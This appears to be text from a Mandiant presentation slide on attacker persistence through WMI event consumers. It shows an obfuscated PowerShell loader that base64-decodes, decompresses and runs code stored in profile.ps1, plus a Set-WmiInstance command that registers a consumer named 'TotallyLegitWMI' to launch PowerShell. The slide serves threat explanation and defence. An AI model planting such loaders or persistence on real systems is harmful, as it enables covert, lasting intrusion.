 Event Consumers
Launch “PowerShell.exe” when triggered by filter
Where does the evil PS code load from?
sal a New-Object;iex(a IO.StreamReader((a
IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64
String('7L0HYBxJliUmL23Ke39K9UrX4HShCIBgEyTYkEAQ7MGIzeaS7B1pRyMpqyq
BymVWZV1mFkDM7Z28995777333nvvvfe6O51OJ/ff/z9cZmQBbPbOStrJniGAqsgfP3
58Hz8ivlsXbb795bpdrdv0o2/nZVml363qcvbR/xMAAP//'),[IO.Compression.Co
mpressionMode]::Decompress)),[Text.Encoding]::ASCII)).ReadToEnd()
Stored in user or system-wide “profile.ps1”
Set-WmiInstance -Namespace "root\subscription" -Class
'CommandLineEventConsumer' -Arguments @{
name='TotallyLegitWMI';CommandLineTemplate="$($Env:SystemRoot)\Syst
em32\WindowsPowerShell\v1.0\powershell.exe -
NonInteractive";RunInteractively='false'}
Added to Consumer Command-Line Arguments
(length limit, code must be base64’d)
MANDIANT
A FireEye™ Company
© Mandiant, A FireEye Company. All rights reserved.
42